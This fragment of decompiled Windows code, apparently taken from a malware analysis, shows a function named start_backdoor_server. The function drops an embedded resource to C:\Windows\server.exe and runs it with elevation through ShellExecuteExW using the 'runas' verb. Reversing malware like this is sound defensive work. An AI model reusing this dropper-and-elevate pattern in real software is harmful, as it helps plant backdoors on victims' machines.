 BOOL __stdcall start_backdoor_server()
{
  SHELLEXECUTEINFOW pExecInfo; // [esp+0h] [ebp-40h]

  drop_resource(L"C:\\Windows\\server.exe", L"exe", L"server");
  pExecInfo.hwnd = 0;
  pExecInfo.hProcess = 0;
  *(_QWORD *)&pExecInfo.lpParameters = 0i64;
  *(_QWORD *)&pExecInfo.hInstApp = 0i64;
  *(_QWORD *)&pExecInfo.lpClass = 0i64;
  *(_QWORD *)&pExecInfo.dwHotKey = 0i64;
  pExecInfo.lpFile = L"C:\\Windows\\server.exe";
  pExecInfo.cbSize = 60;
  pExecInfo.lpVerb = L"runas";
  pExecInfo.fMask = 64;
  pExecInfo.nShow = 10;
  return ShellExecuteExW(&pExecInfo);
}